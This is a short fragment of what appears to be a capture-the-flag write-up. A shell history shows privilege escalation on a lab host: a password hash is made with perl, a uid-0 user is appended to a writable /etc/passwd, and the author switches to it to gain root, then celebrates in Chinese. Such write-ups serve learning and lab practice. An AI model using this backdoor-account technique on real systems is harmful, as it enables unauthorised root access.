 trunks@Vegeta:~$ history
1 perl -le ‘print crypt(“Password@973″,”addedsalt”)’
2 perl -le 'print crypt("Password@973","addedsalt")'
3 echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd[/sh]
4 echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd
5 ls
6 su Tom
7 ls -la
8 cat .bash_history
9 sudo apt-get install vim
10 apt-get install vim
11 su root
12 cat .bash_history
13 exit
14 id
15 whoami
果然，成功getshell
Lusen@lusensec.github.io